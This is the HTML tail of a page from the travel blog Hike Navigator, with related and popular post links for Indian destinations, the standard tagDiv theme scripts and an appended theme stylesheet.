                <div class="td-module-thumb"><a href="https://www.hikenavigator.com/places-to-visit-in-chandigarh/" rel="bookmark" title="Places to visit in Chandigarh that will make you fall in love"><img width="218" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2023/02/tourist-places-to-visit-in-chandigarh-218x150.jpg" srcset="https://www.hikenavigator.com/wp-content/uploads/2023/02/tourist-places-to-visit-in-chandigarh-218x150.jpg 218w, https://www.hikenavigator.com/wp-content/uploads/2023/02/tourist-places-to-visit-in-chandigarh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Places to visit in Chandigarh" title="Places to visit in Chandigarh that will make you fall in love"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/places-to-visit-in-chandigarh/" rel="bookmark" title="Places to visit in Chandigarh that will make you fall in love">Places to visit in Chandigarh that will make you fall in love</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69724058686b4" data-td_block_id="td_uid_3_69724058686b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69724058686b4" data-td_block_id="td_uid_3_69724058686b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/golden-temple-amritsar-popular-sikh-pilgrimage-destination/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hikenavigator.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_7_697240586ca09_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_7_697240586ca09" ><script>var block_td_uid_7_697240586ca09 = new tdBlock();
block_td_uid_7_697240586ca09.id = "td_uid_7_697240586ca09";
block_td_uid_7_697240586ca09.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Recent Posts","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_697240586ca09_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697240586ca09_rand","tdc_css_class_style":"td_uid_7_697240586ca09_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697240586ca09.td_column_number = "1";
block_td_uid_7_697240586ca09.block_type = "td_block_21";
block_td_uid_7_697240586ca09.post_count = "5";
block_td_uid_7_697240586ca09.found_posts = "33";
block_td_uid_7_697240586ca09.header_color = "";
block_td_uid_7_697240586ca09.ajax_pagination_infinite_stop = "";
block_td_uid_7_697240586ca09.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_7_697240586ca09);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_7_697240586ca09 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.hikenavigator.com/best-places-to-visit-in-yercaud/" rel="bookmark" title="12 Best Places To Visit In Yercaud This Winter"><img width="150" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-150x150.jpg" srcset="https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-150x150.jpg 150w, https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-24x24.jpg 24w, https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-48x48.jpg 48w, https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-96x96.jpg 96w, https://www.hikenavigator.com/wp-content/uploads/2022/12/Yercaud-Tamil-Nadu-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="Best Places To Visit In Yercaud" title="12 Best Places To Visit In Yercaud This Winter"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/best-places-to-visit-in-yercaud/" rel="bookmark" title="12 Best Places To Visit In Yercaud This Winter">12 Best Places To Visit In Yercaud This Winter</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-26T14:00:24+00:00" >December 26, 2022</time></span>                    <div class="td-module-comments"><a href="https://www.hikenavigator.com/best-places-to-visit-in-yercaud/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    There are so many beautiful destinations in South India that you will lose count. From the chilly tops of the Nilgiris to off-beat routes,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.hikenavigator.com/brilliant-travel-hacks-tips-cheap-travel/" rel="bookmark" title="Brilliant Travel Hacks And Tips For Cheap Travel"><img width="150" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2020/08/Travel-Hacks-And-Tips-150x150.png" alt="Brilliant Travel Hacks And Tips For Cheap Travel" title="Brilliant Travel Hacks And Tips For Cheap Travel"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/brilliant-travel-hacks-tips-cheap-travel/" rel="bookmark" title="Brilliant Travel Hacks And Tips For Cheap Travel">Brilliant Travel Hacks And Tips For Cheap Travel</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T13:08:23+00:00" >August 3, 2020</time></span>                    <div class="td-module-comments"><a href="https://www.hikenavigator.com/brilliant-travel-hacks-tips-cheap-travel/#comments">2</a></div>                </div>

                <div class="td-excerpt">
                    Are you thinking of travelling to different places? I know it is burdensome on the pockets and if it is to plan for a...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.hikenavigator.com/hawa-mahal-palace-of-winds-jaipur/" rel="bookmark" title="Hawa Mahal &#8211; The Palace Of Winds In Jaipur"><img width="150" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2020/02/Hawa-Mahal-Jaipur-1-150x150.jpg" alt="" title="Hawa Mahal &#8211; The Palace Of Winds In Jaipur"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/hawa-mahal-palace-of-winds-jaipur/" rel="bookmark" title="Hawa Mahal &#8211; The Palace Of Winds In Jaipur">Hawa Mahal &#8211; The Palace Of Winds In Jaipur</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T18:12:52+00:00" >February 6, 2020</time></span>                    <div class="td-module-comments"><a href="https://www.hikenavigator.com/hawa-mahal-palace-of-winds-jaipur/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Now let’s pick it up from right where we left it the last time. If you haven’t read my previous article on Jantar Mantar....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.hikenavigator.com/travel-solo-complete-guide-trip/" rel="bookmark" title="How To Travel Solo? A Complete Guide To Solo Trip!"><img width="150" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2020/10/Solo-Travel-150x150.jpg" alt="Solo Travel Diaries" title="How To Travel Solo? A Complete Guide To Solo Trip!"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/travel-solo-complete-guide-trip/" rel="bookmark" title="How To Travel Solo? A Complete Guide To Solo Trip!">How To Travel Solo? A Complete Guide To Solo Trip!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-17T17:09:44+00:00" >October 17, 2020</time></span>                    <div class="td-module-comments"><a href="https://www.hikenavigator.com/travel-solo-complete-guide-trip/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    After reading this heading the first question that arises in the mind is why to travel solo?
Solo the word itself sounds weird when you...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.hikenavigator.com/nahargarh-fort-finest-pink-city-view/" rel="bookmark" title="Nahargarh Fort | Finest Pink City View"><img width="150" height="150" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2020/04/Nahargarh-Fort-Best-City-View-150x150.jpg" alt="" title="Nahargarh Fort | Finest Pink City View"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/nahargarh-fort-finest-pink-city-view/" rel="bookmark" title="Nahargarh Fort | Finest Pink City View">Nahargarh Fort | Finest Pink City View</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.hikenavigator.com/author/admin/">Gourav Girdhar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-18T10:18:54+00:00" >April 18, 2020</time></span>                    <div class="td-module-comments"><a href="https://www.hikenavigator.com/nahargarh-fort-finest-pink-city-view/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    As you know that Jaipur is full of wondrous monuments and this city has so much to offer! Beautiful history, charismatic places, delicious food,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
    
    
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>

        <div class="td-pb-row">

            
            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hikenavigator.com/"><img vv class="td-retina-data" src="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-light-logo-w-tagline-png.png" data-retina="https://www.hikenavigator.com/wp-content/uploads/2019/12/Hike-navigator-light-logo-w-tagline-png.png" alt="Hike Navigator" title="" width="324" height="73" /></a></div><div class="footer-text-wrap">Hike Navigator is a local and travel website that will guide you through all the adventure and eye-catching places. My main motive is to help people like you to make pleasant and long-lasting memories.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@hikenavigator.com">contact@hikenavigator.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hikenavigator/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hikenavigator/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gourav-girdhar-07s29/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/hikenavigator/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hikenavigator" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkqvsZNiGhIbtqfiT-lisUg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span8">
                <div class="td-pb-span6">
                    <div class="td_block_wrap td_block_7 td_uid_9_6972405875926_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6972405875926" ><script>var block_td_uid_9_6972405875926 = new tdBlock();
block_td_uid_9_6972405875926.id = "td_uid_9_6972405875926";
block_td_uid_9_6972405875926.atts = '{"limit":2,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_6972405875926_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6972405875926_rand","tdc_css_class_style":"td_uid_9_6972405875926_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6972405875926.td_column_number = "1";
block_td_uid_9_6972405875926.block_type = "td_block_7";
block_td_uid_9_6972405875926.post_count = "2";
block_td_uid_9_6972405875926.found_posts = "33";
block_td_uid_9_6972405875926.header_color = "";
block_td_uid_9_6972405875926.ajax_pagination_infinite_stop = "";
block_td_uid_9_6972405875926.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_9_6972405875926);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_6972405875926 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.hikenavigator.com/best-places-to-visit-in-chennai/" rel="bookmark" title="Best Places To Visit In Chennai To Explore South India"><img width="100" height="70" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2019/08/Chennai-Blog-100x70.png" srcset="https://www.hikenavigator.com/wp-content/uploads/2019/08/Chennai-Blog-100x70.png 100w, https://www.hikenavigator.com/wp-content/uploads/2019/08/Chennai-Blog-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Best Places To Visit In Chennai To Explore South India"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/best-places-to-visit-in-chennai/" rel="bookmark" title="Best Places To Visit In Chennai To Explore South India">Best Places To Visit In Chennai To Explore South India</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-31T19:19:47+00:00" >August 31, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.hikenavigator.com/places-to-travel-india-after-lockdown/" rel="bookmark" title="Safe Places To Travel In India after COVID-19 Lockdown"><img width="100" height="70" class="entry-thumb" src="https://www.hikenavigator.com/wp-content/uploads/2020/07/Destinations-To-Travel-In-India-After-Lockdown-100x70.png" srcset="https://www.hikenavigator.com/wp-content/uploads/2020/07/Destinations-To-Travel-In-India-After-Lockdown-100x70.png 100w, https://www.hikenavigator.com/wp-content/uploads/2020/07/Destinations-To-Travel-In-India-After-Lockdown-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Destinations To Travel In India After Lockdown" title="Safe Places To Travel In India after COVID-19 Lockdown"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.hikenavigator.com/places-to-travel-india-after-lockdown/" rel="bookmark" title="Safe Places To Travel In India after COVID-19 Lockdown">Safe Places To Travel In India after COVID-19 Lockdown</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-08T14:21:55+00:00" >July 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>                </div>

                <div class="td-pb-span6" id="site_links">
                    
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1871"><a href="https://www.hikenavigator.com/about/">About Me</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1872"><a href="https://www.hikenavigator.com/category/destinations/">Destinations</a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1873"><a href="https://www.hikenavigator.com/category/travel-guide/">Travel Guide</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1874"><a href="https://www.hikenavigator.com/category/solo-travel/">Solo Travel</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1875"><a href="https://www.hikenavigator.com/guest-post/">Guest Post</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1876"><a href="https://www.hikenavigator.com/contact/">Contact Me</a></li>
</ul></div>                </div>

                <div id="footer_subscribe_newsletter">
                    <label>Get Our Travel Tips to Your Inbox</label>
                    <i class="td-icon-font td-icon-mail"></i>
                    [e2u-subscribe-newsletter]                </div>
            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2023 Hike Navigator All rights reserved.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697240587b7b8
    -->

    <script type="text/javascript" src="https://www.hikenavigator.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.2" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hikenavigator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hikenavigator.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697240587c075"></textarea>
						<div id="td_live_css_uid_1_697240587c075" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697240587c075');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697240587c075");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hikenavigator.com/wp-content/themes/Newspaper%208%20old/includes/demos/blog_fitness/demo_style.css?ver=8.2
body_size: 2602
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Blog Fitness demo
*/
.td-blog-fitness {
  letter-spacing: .02rem;
  /*
  header--------------------------------
  */
  /*customize ios slider*/
}
.td-blog-fitness.home .td-header-style-10 .td-header-menu-wrap {
  border-bottom: none;
}
.td-blog-fitness .td-header-style-10 .sf-menu > li > a:hover,
.td-blog-fitness .td-header-style-10 .sf-menu > .sfHover > a,
.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-blog-fitness .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-blog-fitness .td-header-style-10 .sf-menu > .current-category-ancestor > a {
  color: #fc7d46;
}
.td-blog-fitness .td-header-style-10 .sf-menu > li > a:after {
  background-color: transparent;
}
.td-blog-fitness .td-header-style-10 .td-header-menu-wrap {
  border-bottom: 1px solid black;
}
.td-blog-fitness .td-header-style-10 .td-header-gradient:before {
  display: none;
}
.td-blog-fitness .td-header-style-10 .td-header-top-menu-full {
  border-bottom: none;
}
.td-blog-fitness .td-header-sp-top-widget .td-social-icon-wrap a:hover {
  opacity: 0.6;
}
.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats {
  text-align: left;
}
.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat {
  background-color: #fc7d46;
  color: white !important;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td-big-grid-post {
  padding-top: 25% !important;
}
@media (min-width: 1141px) and (max-width: 1500px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td-big-grid-post {
    padding-top: 28% !important;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td-big-grid-post {
    padding-top: 32% !important;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td-big-grid-post {
    padding-top: 60% !important;
  }
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 {
  border-width: 0;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container {
  max-width: 100%;
  text-align: center;
  text-align: -moz-center;
  text-align: -webkit-center;
  bottom: -1px;
}
.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-post-category {
  padding: 12px 20px;
  background-color: #fff;
  color: black;
}
@media (min-width: 1141px) and (max-width: 1700px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-post-category {
    padding: 10px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-post-category {
    padding: 8px 16px;
  }
}
@media (min-width: 767px) and (max-width: 1019px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-post-category {
    padding: 5px 10px;
  }
}
@media (max-width: 767px) {
  .td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_mx21 .td-meta-info-container .td-post-category {
    padding: 10px 15px;
  }
}
